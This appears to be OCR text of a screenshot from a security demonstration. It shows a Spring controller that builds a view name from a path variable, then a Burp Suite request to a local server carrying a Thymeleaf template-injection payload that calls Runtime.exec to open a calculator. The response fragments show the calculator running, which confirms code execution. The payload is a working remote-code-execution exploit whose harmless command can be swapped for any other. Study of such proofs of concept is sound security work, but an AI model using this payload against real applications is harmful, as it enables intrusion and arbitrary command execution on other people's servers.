 31 @GetMapping("/doc/{lang}")
32 public String test2(@PathVariable String lang){
33 logger.info("Lang:"+lang);
34 return "user/" + lang + "/welcome";
35 }
Burp Suite Professional v2021.8.1 - Temporary Project - licensed to 10st
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/doc/__$%7bT%20(java.lang.Runtime).getRuntime().exec(%22
open%20-a%20calculator%22)%7d__::main HTTP/1.1
2 Host: 127.0.0.1:8000
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4447.0 Safari/537.36
Response
Pretty Raw
1 HTTP/1
2 Conten et=UTF-8
3 Conten
4 Conten
5 Date: 12 GMT
6 Connec
7
8 <html>
<bod
<h
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
INSPECTOR